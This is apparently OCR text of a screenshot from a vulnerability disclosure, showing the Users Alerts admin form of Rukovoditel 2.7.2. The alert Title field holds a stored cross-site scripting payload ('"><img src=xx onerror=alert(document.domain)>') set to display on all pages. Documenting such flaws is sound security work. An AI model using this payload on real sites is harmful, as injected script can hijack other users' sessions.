 r0ck3t.com:8012/rukovoditel_2.7.2/index.php?module=users_alerts/
r0ck3t
r0ck3t 1337
Please remove "install" folder
Info
Dashboard
">
Projects
Users
Reports
Configuration
Application Structure
Extension
Tools
Users Alerts
Users Login Log
Database Backup
Check Version
Server Info
Support
Powered by Rukovoditel
Users Alerts
On this page you have the ability to create alerts for se
Add
Action Type Title Location From To Assigned To Is Active? Created By
No Records Found
Is Active?
Type Warning
Title "><img src=xx onerror=alert(document.domain)>
Description
Source
B I U S Ix A A ?
1
body
Location On all Pages
Display date 2020-12-16 2020-12-17
Users Groups Client ×
Assigned To Administrator: 1337 r0ck3t ×
If the group and users are not specified, the message will be displayed to everyone.
Save Close